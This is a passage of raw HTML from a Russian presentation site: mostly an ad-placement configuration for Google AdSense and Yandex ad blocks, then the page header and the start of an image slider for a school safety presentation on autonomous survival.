style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4146246184\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127671","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127672","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_m_300x250_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5061518824\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127673","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127674","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1489939475\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127675","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127676","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6331202619\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127679","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127680","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_m_240x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7757810833\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127681","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1332003285\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127682","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127684","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5646588202\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127685","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>

<body class="post-template-default single single-post postid-70300 single-format-standard custom-background group-blog masthead-fixed full-width singular">
<div class="head-block">
    <header id="masthead" class="site-header" role="banner">
        <div class="header-main">

            <div class="logo"><a href="/"><img src="https://volna.org/wp-content/themes/volna/images/logo.png"
                                               width="250px"/></a></div>
            <div id="search-container" class="search-box-wrapper">
                <div class="search-box">
                    

	<form role="search" method="get" class="search-form" action="https://volna.org/">
		<label>
			<span class="screen-reader-text">Найти:</span>
			<input type="search" class="search-field" placeholder="Поиск по презентациям" value="" name="s" title="Найти:">
		</label>
		<input type="submit" class="search-submit" value="Найти">
	</form>                </div>
            </div>
            <div class="addprez">
                <a class="bottom-download" href="/download/">Добавить презентацию</a>
            </div>
		
        </div>


    </header>
    <!-- #masthead -->
</div>
	
<div id="page" class="hfeed site">
    


    <div id="main" class="site-main">
   
    <div id="primary" class="content-area">
        <div id="content" class=" single" role="main">
            <div class="mainhss"><h1>Инструкции по автономному выживанию</h1></div>
                        <div class="leftaa">
                
                <div id="slider">
                    <div id="slider-header">
                                                <a href="/">Главная</a>
                        <a href="/obzh">ОБЖ</a>
                        <a id="modal-dialog-button" href="#">Получить код</a>

                        <div id="slider-menu">
                            <span class="slider-button last">◄</span>
                            <span id="slider-count"></span>
                            <span class="slider-button">►</span>
                        </div>
                    </div>
                    <div id="slider-content-wrap">
                        <div id="slider-content">
                            <img width="640px" src="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu0.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu1.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu2.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu3.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu4.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu5.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu6.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu7.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu8.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu9.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu10.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu11.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu12.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu13.png" class="slide"><img width="640px" 